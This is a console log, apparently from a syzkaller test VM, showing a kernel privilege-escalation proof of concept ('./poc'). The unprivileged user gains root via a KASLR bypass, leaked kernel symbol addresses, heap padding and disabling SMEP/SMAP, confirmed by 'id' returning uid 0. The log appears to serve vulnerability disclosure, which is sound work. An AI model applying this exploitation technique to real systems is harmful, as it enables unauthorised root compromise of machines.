 root@syzkaller:~# su - user
[  146.228219] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  146.235171] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  146.243224] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  146.251029] systemd-journald[176]: Failed to forward syslog message: Connection refused
user@syzkaller:~$ ./poc
[.] starting
[.] namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[.] done, kernel text:   ffffffff81000000
[.] commit_creds:        ffffffff810a5cf0
[.] prepare_kernel_cred: ffffffff810a60e0
[.] native_write_cr4:    ffffffff81064210
[.] padding heap
[.] done, heap is padded
[.] SMEP & SMAP bypass enabled, turning them off
[.] done, SMEP & SMAP should be off now
[.] executing get root payload 0x55713e2fac1c
[.] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@syzkaller:/home/user# [  152.691849] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.695581] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.700826] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.703698] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.706168] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.708768] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.711192] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.713194] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.715303] systemd-journald[176]: Failed to forward syslog message: Connection refused
[  152.716942] systemd-journald[176]: Failed to forward syslog message: Connection refused

root@syzkaller:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@syzkaller:/home/user#